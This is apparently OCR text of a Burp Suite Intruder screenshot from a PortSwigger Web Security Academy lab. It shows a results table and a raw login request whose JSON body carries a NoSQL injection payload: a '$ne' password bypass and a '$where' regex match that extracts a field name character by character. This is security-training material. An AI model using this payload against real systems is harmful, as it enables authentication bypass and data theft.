 Attack Save Columns 43. Intruder attack of https://0aab008f049c519a8096d0b800a60020.web-security-academy.net - Tem
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
820 0 n 200 3514
632 1 e 200 3514
1011 2 w 200 3514
319 3 P 200 3514
1013 4 w 200 3514
615 5 d 200 3514
406 6 T 200 3514
764 7 k 200 3514
828 8 n 200 3514
0 200 3500
1 0 A 200 3500
22 0 B 200 3500
43 0 C 200 3500
64 0 D 200 3500
Request Response
Pretty Raw Hex Hackvertor
1 POST /login HTTP/2
2 Host: 0aab008f049c519a8096d0b800a60020.web-security-academy.net
3 Cookie: session=QX15Si7SQ53DY4DAEz1vm2Yo7a1QCK4b
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aab008f049c519a8096d0b800a60020.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 97
11 Origin: https://0aab008f049c519a8096d0b800a60020.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 {
"username":"carlos",
"password":{
"$ne":"123"
},
"$where":"Object.keys(this)[4].match('^.{0}n.*')"
}
Search
Finished